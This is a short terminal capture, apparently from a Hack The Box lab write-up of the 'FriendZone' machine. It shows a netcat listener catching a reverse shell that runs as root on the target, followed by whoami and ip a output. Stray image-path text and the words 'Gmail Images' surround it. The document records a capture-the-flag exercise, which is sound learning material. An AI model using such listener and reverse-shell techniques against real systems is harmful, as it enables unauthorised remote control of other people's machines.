 root@M0nSt4h:~/htb/boxes/friendzone# nc -lvnp 8899
listening on [any] 8899 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.123] 53440
root@FriendZone:~# whoami
whoami
root
root@FriendZone:~# ifconfig
ifconfig
Command 'ifconfig' is available in '/sbin/ifconfig'
The command could not be located because '/sbin' is not included in the PATH environment variable.
This is most likely caused by the lack of administrative privileges associated with your user account.
ifconfig: command not found
root@FriendZone:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
    link/ether 00:50:56:b9:ae:8d brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.123/24 brd 10.10.10.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:ae8d/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 85893sec preferred_lft 13893sec
    inet6 fe80::250:56ff:feb9:ae8d/64 scope link
       valid_lft forever preferred_lft forever
root@FriendZone:~#
Gmail Images